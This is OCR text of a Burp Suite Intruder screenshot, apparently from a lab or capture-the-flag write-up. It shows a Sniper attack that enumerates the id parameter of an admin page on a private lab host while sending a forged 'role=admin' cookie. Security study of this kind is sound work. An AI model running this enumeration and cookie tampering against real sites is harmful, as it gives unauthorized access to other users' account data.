 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
Attack type: Sniper
GET /cdn-cgi/login/admin.php?content=accounts&id=§1§ HTTP/1.1
Host: 10.10.10.28
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: user=34322; role=admin
Upgrade-Insecure-Requests: 1